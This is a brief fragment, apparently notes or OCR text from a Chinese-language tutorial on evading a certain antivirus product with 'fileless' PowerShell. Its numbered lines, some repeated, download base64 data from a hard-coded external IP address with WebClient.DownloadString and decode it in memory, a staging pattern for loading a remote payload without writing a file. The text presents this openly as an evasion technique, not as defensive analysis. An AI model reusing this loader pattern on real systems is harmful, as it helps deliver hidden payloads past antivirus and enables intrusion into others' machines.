 15 #PowerShell-文件模式-分离过某60
16 混淆无文件：
17 无文件：
18 $d= ((New-Object System.Net.Webclient).DownloadString('http://47.94.236.117/1.txt'))
19 解码：
20 $x=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($d))
21
22 http://47.94.236.117/1.txt = $d base64数据
23 $d= ((New-Object System.Net.Webclient).DownloadString('http://47.94.236.117/1.txt'))
24 $x=[System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($d))